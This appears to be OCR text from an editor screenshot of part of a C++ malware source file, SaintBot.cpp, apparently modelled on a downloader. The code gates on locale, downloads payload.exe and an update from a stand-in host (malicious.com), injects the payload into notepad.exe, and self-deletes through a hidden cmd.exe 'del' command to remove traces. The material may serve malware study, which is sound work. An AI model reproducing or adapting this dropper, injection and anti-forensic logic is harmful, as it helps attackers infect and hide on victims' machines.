 File Edit Selection View Go Run Terminal Help
SaintBot.cpp ×
home > s3n4t0r > Ember Bear > SaintBot.cpp
145
146 if (GetModuleFileName(NULL, szFileName, MAX_PATH))
147 {
148 sprintf_s(szCmd, "cmd.exe /c del \"%s\" & exit", szFileName);
149 STARTUPINFO si = { sizeof(STARTUPINFO) };
150 PROCESS_INFORMATION pi;
151 CreateProcess(NULL, szCmd, NULL, NULL, FALSE, CREATE_NO_WINDOW, NULL, NULL, &si, &pi);
152 }
153 }
154
155 int main()
156 {
157 if (!IsSupportedLocale()) return 0;
158
159 const char* url = "http://malicious.com/payload.exe";
160 const char* filepath = "C:\\Windows\\Temp\\payload.exe";
161
162 if (DownloadPayload(url, filepath))
163 {
164 // Execute the payload by injection
165 InjectIntoProcess("notepad.exe", filepath);
166
167 // Update the executable if needed
168 DownloadPayload("http://malicious.com/update.exe", filepath);
169
170 // Remove traces
171 SelfDelete();
172 }
173
174 return 0;
175 }
176
1
0 0 0 Ln 1, Col 1 Spaces: 4 UTF-8 LF C++